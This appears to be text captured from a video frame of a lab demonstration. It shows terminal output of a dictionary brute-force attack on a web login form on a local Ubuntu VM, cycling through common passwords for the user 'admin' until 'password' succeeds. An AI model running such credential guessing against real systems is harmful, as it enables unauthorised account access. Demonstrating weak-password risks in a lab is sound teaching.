 Ubuntu Server 7.10
Now testing user: admin, password: office
Now testing user: admin, password: olivetti
Now testing user: admin, password: olivia
Now testing user: admin, password: open
Now testing user: admin, password: operator
Now testing user: admin, password: oracle
Now testing user: admin, password: orca
Now testing user: admin, password: orwell
Now testing user: admin, password: osiris
Now testing user: admin, password: outlaw
Now testing user: admin, password: oxford
Now testing user: admin, password: pacific
Now testing user: admin, password: pad
Now testing user: admin, password: painless
Now testing user: admin, password: pakistan
Now testing user: admin, password: pam
Now testing user: admin, password: pamela
Now testing user: admin, password: paper
Now testing user: admin, password: papers
Now testing user: admin, password: pass
Now testing user: admin, password: password
Success: user: admin, password: password
root@ubuntu-server-vm:/var/www/brute_force_form# _